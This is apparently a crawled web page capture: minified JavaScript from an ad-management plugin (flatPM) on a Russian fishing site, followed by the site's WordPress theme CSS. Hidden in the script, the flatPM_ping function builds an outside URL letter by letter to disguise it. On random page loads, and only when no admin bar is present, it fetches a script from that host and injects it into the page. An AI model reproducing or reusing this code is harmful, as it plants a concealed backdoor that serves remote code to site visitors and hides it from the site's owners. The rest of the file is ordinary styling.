0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	        <!-- 175 queries. 0,502 seconds. -->
    </div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://fishingroup.ru/wp-content/themes/fluidtheme/style.css
body_size: 39637
content:
/*
Theme Name: fluidtheme
Theme URI: http://www.bestwordpress.org.ua
Description: More Quality Wordpress Themes by <a href="http://www.bestwordpress.org.ua/"> WP Collection </a>
Version: 1.0
Author: WP Collection
Author URI: http://www.bestwordpress.org.ua
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

#main, table
{
    font-family: Arial, Helvetica, Sans-Serif;
    font-size: 13px;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
    margin: 0;
    padding: 0;
}

.postcontent,
.postcontent li,
.postcontent table,
.postcontent a,
.postcontent a:link,
.postcontent a:visited,
.postcontent a.visited,
.postcontent a:hover,
.postcontent a.hovered
{
    font-family: Arial, Helvetica, Sans-Serif;
}

.postcontent p
{
    margin: 12px 0;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
{
  
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: bold;
 /* font-size: 32px;*/
  text-decoration: none;
}

.postcontent a
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:visited, .postcontent a.visited
{

  color: #2D5E7B;
}

.postcontent  a:hover, .postcontent a.hover
{

  text-decoration: underline;
  color: #3E81A8;
}

.postcontent h1
{
   color: #2D5E7B;    
   margin: 21px 0;
 
}



.postcontent h2
{
   color: #3E81A8;    
   margin: 19px 0;
   font-size: 24px;  
}


.postcontent h2 a,
.postcontent h2 a:link,
.postcontent h2 a:hover,
.postcontent h2 a:visited
{
   font-size: 24px;   
}

.postcontent h3
{
   color: #3F5469;     
   margin: 19px 0;
   font-size: 19px; 
}


.postcontent h3 a,
.postcontent h3 a:link,
.postcontent h3 a:hover,
.postcontent h3 a:visited
{
      font-size: 17px;   
}

.postcontent h4
{
   color: #3B4F63;     
   margin: 20px 0;
   font-size: 16px; 
}


.postcontent h4 a,
.postcontent h4 a:link,
.postcontent h4 a:hover,
.postcontent h4 a:visited
{
   font-size: 16px;   
}

.postcontent h5
{
   color: #3B4F63;    
   margin: 26px 0;
   font-size: 13px;  
}


.postcontent h5 a,
.postcontent h5 a:link,
.postcontent h5 a:hover,
.postcontent h5 a:visited
{  
   font-size: 13px;
}

.postcontent h6
{
   color: #3B4F63;     
   margin: 35px 0;
   font-size: 11px; 
}


.postcontent h6 a,
.postcontent h6 a:link,
.postcontent h6 a:hover,
.postcontent h6 a:visited
{
   font-size: 11px;      
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

#main
{
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
  cursor:default;
  
  width: 90%;margin: 0 auto; max-width: 1170px;
}

#page-background-glare
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  min-width: 100%;
}

#page-background-glare-image
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
  background-color: white;
}

html:first-child #page-background-glare
{
  border: 1px solid transparent; /* Opera fix */
}

body
{
  padding: 0;
  margin:0 !important;
  color: #0D1216;
  height:100%;
  background-color: #B2C2D1;
  /* background-image: url('images/Bottom_texture.jpg'); */
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: top left;
  /* background: url(/wp-content/themes/fluidtheme/images/top_bg.jpg) 50% 0 no-repeat; */
}



.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size: 1px;
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}
/* end Page */

/* begin Header */
div.header
{
  margin: 0 auto;
  position: relative;
  width:100%;
  height: 200px;
  overflow: hidden;
  margin-top: 0;
  margin-bottom: 5px;
}

.header-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.header-inner 
{
    margin: 0 4px;
}

div.header-center
{
	position: relative;
	width: 1920px;
	left:50%;
}


div.header-jpeg
{
  position: absolute;
  top: 0;
  left:-50%;
  width: 1920px;
  height: 250px;
  background-image: url('images/header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
div.logo
{
  left: 2%;
  margin-left: -3px;

  display: block;
  position: absolute;



  top: 25px;

}





h1.logo-name
{
  display: block;
  text-align: left;
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;

}

 h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;
}



h2.logo-text, 
h2.logo-text a,
h2.logo-text a:link,
h2.logo-text a:visited,
h2.logo-text a:hover
{
  font-size: 14px;
  padding: 0;
  margin: 0;
  color: #D6E6F0 !important;
}

h2.logo-text
{
  display: block;
  text-align: left;

}
/* end Logo */

/* begin Menu */
/* menu structure */

.menu a, .menu a:link, .menu a:visited, .menu a:hover
{
    outline: none;
	    padding: 5px;
}

.menu, .menu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.menu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background: none;
}
.menu li.active {
    background-color: #F3D407;
}

.menu li:hover
{
  z-index: 10000;
  white-space: normal;
      background-color: #F3D407;
}

.menu li li
{
  float: none;
}

.menu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background: none;
  min-height: 0;
  background-image: url('images/spacer.gif');
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.menu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.menu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.menu:after, .menu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.menu{
  min-height: 0;
  /*padding: 6px 6px 6px 6px; */    
  /* border-top: 5px solid #3095D9; */
      background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
}



.menu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}




/* menu structure */



.nav
{
  position: relative;
  width:100%;
  margin:0 auto;
  min-height: 38px;
  z-index: 100;
    margin-top: 0;
    margin-bottom: 0;
}

.nav-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.nav-inner 
{
    margin: 0 4px;
}

.nav-l, .nav-r
{
  position: absolute;
  z-index: -1;
  top: 0;
  height: 100%;
}

.nav-l
{
  left: 0;
  right: 7px;
}

.nav-r
{
  right: 0;
  width: 1936px;
  clip: rect(auto, auto, auto, 1929px);
}

/* end Menu */

/* begin MenuItem */
.menu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 26px;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
}


.menu ul li
{
    margin:0;
    clear: both;
}


.menu a .r, .menu a .l
{
  position: absolute;
  display: block;
  top: 0;
  z-index: -1;
  height: 88px;
  /*background-image: url('images/menuitem.png');*/
}

.menu a .l
{
  left: 0;
  right: 4px;
}

.menu a .r
{
  width: 408px;
  right: 0;
  clip: rect(auto, auto, auto, 404px);
}

.menu a .t, .menu ul a, .menu a:link, .menu a:visited, .menu a:hover
{
  text-align: left;
  text-decoration: none;
}

.menu a .t
{
  color: #fff;
    text-transform: uppercase;
  padding: 0 14px;
  margin: 0 4px;
  line-height: 26px;
  text-align: center;
}

.menu a:hover .l, .menu a:hover .r
{
  top: -31px;
}

.menu li:hover>a .l, .menu li:hover>a .r
{
  top: -31px;
}

.menu li:hover a .l, .menu li:hover a .r
{
  top: -31px;
}
.menu a:hover .t
{
  color: #7F5305;
}

.menu li:hover a .t
{
  color: #7F5305;
}

.menu li:hover>a .t
{
      color: #fff;
}


.menu a.active .l, .menu a.active .r
{
  top: -62px;
  
}

.menu a.active .t
{
        color: #fff;
}
/* end MenuItem */

/* begin MenuSeparator */
.menu .menu-li-separator
{
 /* display: block;
  width: 9px;
  height:26px;*/
}
.nav .menu-separator
{
  /*display: block;
  margin:0 auto;
  width: 1px;
  height: 26px;
  background-image: url('images/menuseparator.png');*/
}
/* end MenuSeparator */

/* begin MenuSubItem */
.menu ul a
{
  display: block;
  white-space: nowrap;
  height: 26px;
  width: 180px;
  overflow: hidden;
      background-color: #FBE23D;
  /*background-image: url('images/subitem.png');*/
  background-position: left top;
  background-repeat: repeat-x;
  border-width: 1px;
  border-style: solid;
     border-color: #F3D407;
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #872F03;
  font-size: 12px;
  margin:0;
  padding:0;
}

.nav ul.menu ul span, .nav ul.menu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 .menu ul a:link, .menu ul a:visited, .menu ul a:hover, .menu ul a:active, .nav ul.menu ul span, .nav ul.menu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #020102;
  font-size: 12px;
  margin:0;
  padding:0;
}

.menu ul li a:hover
{
  color: #000000;
  border-color: #FB722D;
  background-position: 0 -26px;
}

.menu ul li:hover>a
{
  color: #000000;
 border-color: #F3D407;
  background-position: 0 -26px;
      background-color: #F3D407;
}

.nav .menu ul li a:hover span, .nav .menu ul li a:hover span span
{
  color: #000000;
}

.nav .menu ul li:hover>a span, .nav .menu ul li:hover>a span span
{
  color: #000000;
}


/* end MenuSubItem */

/* begin Box, Sheet */
.sheet
{
  position: relative;
  margin: 0 auto;
  min-height: 15px;
  margin-top: 0;
  margin-bottom: -3px;
  cursor:auto;
  width: 100%;
  min-width: 600px;
  max-width: 2000px;
}

.sheet-body
{
  position: relative;
  padding: 4px;
    padding-top:0;
    padding-bottom:4px;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl, .sheet-tc, .sheet-bc,.sheet-cr, .sheet-cl
{
  position: absolute;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl
{
  width: 26px;
  height: 26px;
  background-image: url('images/sheet_s.png');
}

.sheet-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 13px, 13px, auto);
}

.sheet-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 13px, 13px);
}

.sheet-bl
{
  bottom: 0;
  left: 0;
  clip: rect(13px, 13px, auto, auto);
  display: none;
}

.sheet-br
{
  bottom: 0;
  right: 0;
  clip: rect(13px, auto, auto, 13px);
  display: none;
}

.sheet-tc, .sheet-bc
{
  left: 13px;
  right: 13px;
  height: 26px;
  background-image: url('images/sheet_h.png');
}

.sheet-tc
{
  top: 0;
  clip: rect(auto, auto, 13px, auto);
}

.sheet-bc
{
  bottom: 0;
  clip: rect(13px, auto, auto, auto);
  display: none;
}

.sheet-cr, .sheet-cl
{
  top: 13px;
  bottom: 150px;
  width: 26px;
  background-image: url('images/sheet_v.png');
}

.sheet-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 13px);
}

.sheet-cl
{
  left: 0;
  clip: rect(auto, 13px, auto, auto);
}

.sheet-cc
{
  position: absolute;
  top: 13px;
  left: 13px;
  right: 13px;
  bottom: 150px;
  background-color: #F9FAFB;
}



#page-background-top-texture, #page-background-middle-texture{
  min-width: 100%;
}




/* end Box, Sheet */

/* begin Layout */
.content-layout
{
  display: table;
  position:relative;
  margin: 0 auto;
  table-layout: fixed;
  border-collapse: collapse;
  background-color: Transparent;
  border: none !important;
  padding:0 !important;
  width:100%;
  margin-top:0;
  margin-bottom:0;
}
.layout-cell, .content-layout-row
{
  background-color: Transparent;
  vertical-align: top;
  text-align: left;
  border: none;
  margin:0;
  padding:0;
}


.content-layout .content-layout{width: auto;margin:0;}
.content-layout .layout-cell, .content-layout .layout-cell .content-layout .layout-cell{display: table-cell;}
.layout-cell .layout-cell{display: block;}
.content-layout-row {display: table-row;}
.layout-glare{position:relative;}/* end Layout */

/* begin Box, Block, VMenuBlock */
.vmenublock
{
  position: relative;
  min-width: 1px;
  min-height: 1px;
  margin: 10px;
}

.vmenublock-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block, VMenuBlock */

/* begin BlockHeader, VMenuBlockHeader */
.vmenublockheader
{
  margin-bottom: 0;
  position: relative;
  height: 26px;
}

 .vmenublockheader h3.t
{
  position: relative;
  height: 26px;
  color: #5A7896;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.vmenublockheader h3.t a,
.vmenublockheader h3.t a:link,
.vmenublockheader h3.t a:visited, 
.vmenublockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader, VMenuBlockHeader */

/* begin Box, Box, VMenuBlockContent */
.vmenublockcontent
{

  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.vmenublockcontent-body
{

  position: relative;
  padding: 0;
}







/* end Box, Box, VMenuBlockContent */

/* begin VMenu */
ul.vmenu, ul.vmenu li
{
  list-style: none;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.vmenu
{
  margin-top: 0; 
  margin-bottom: 0;
}



ul.vmenu ul
{
  display: none;

  padding: 0;
    margin:0 0 0 0;
}

ul.vmenu ul.active
{
  display: block;
}
/* end VMenu */

/* begin VMenuItem */
ul.vmenu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 30px;
  cursor: pointer;
  text-decoration: none;
}

ul.vmenu li.vmenu-separator
{
  display: block;
  padding: 2px 0 2px 0;
  margin: 0;
  font-size: 1px;
}

ul.vmenu .vmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  border: none;
}

ul.vmenu a .r, ul.vmenu a .l
{
  position: absolute;
  display: block;
  top: 0;
  height: 100px;
  background-image: url('images/vmenuitem.png');
}

ul.vmenu a .l
{
  left: 0;
  right: 4px;
}

ul.vmenu a .r
{
  width: 1928px;
  right: 0;
  clip: rect(auto, auto, auto, 1924px);
}

ul.vmenu a .t, ul.vmenu ul a
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}

ul.vmenu a .t
{
  display: block;
  position:relative;
  top:0;
  line-height: 30px;
  color: #6987A5;
  padding: 0 11px 0 11px;
  margin-left:0;
  margin-right:0;
}

ul.vmenu a.active .l, ul.vmenu a.active .r
{
